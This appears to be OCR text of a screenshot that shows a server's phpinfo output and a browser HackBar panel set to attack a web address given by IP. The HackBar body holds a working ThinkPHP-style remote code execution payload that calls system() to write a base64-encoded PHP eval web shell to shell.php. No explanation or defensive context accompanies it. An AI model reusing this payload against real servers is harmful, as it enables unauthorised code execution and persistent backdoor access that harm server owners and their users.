 PHP Version 7.4.3
php
System Linux ubuntu-web01 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x86_64
Build Date Mar 2 2022 15:36:52
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini,
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini,
/etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-curl.ini,
/etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini,
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini,
/etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini,
/etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.ini,
/etc/php/7.4/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.4/apache2/conf.d/20-phar.ini,
/etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini,
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://39.98.113.144/?s=captcha
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo
'PD9waHAgZXZhbCgkX1BPU1RbMV0pO3BocGluZm8oKTs/Pg==' |base64 -d > shell.php
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows N
Name Value
Accept text/html,application/